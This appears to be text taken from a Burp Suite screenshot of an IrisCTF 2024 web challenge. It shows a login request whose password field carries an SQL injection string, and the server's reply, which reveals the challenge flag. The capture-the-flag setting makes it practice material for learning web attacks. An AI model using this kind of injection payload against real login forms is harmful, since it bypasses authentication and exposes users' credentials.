 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × +
Send Cancel < > Target: https://whats-my-password-web.chal.irisc.tf HTTP/2
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/2
2 Host: whats-my-password-web.chal.irisc.tf
3 Content-Length: 59
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Platform: "Windows"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: https://whats-my-password-web.chal.irisc.tf
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://whats-my-password-web.chal.irisc.tf/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=1, i
18
19 {
"username":"skat",
"password":"or\"=\"IamAvEryC0olRootUsr"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 06 Jan 2024 20:44:15 GMT
3 Content-Length: 61
4 Content-Type: text/plain; charset=utf-8
5 Via: 1.1 google
6 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
7
8 {"username":"skat","password":"irisctf{my_p422W0RD_1S_SQl1}"}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 19
Response headers 5
Inspector
Notes
Done 250 bytes | 23 millis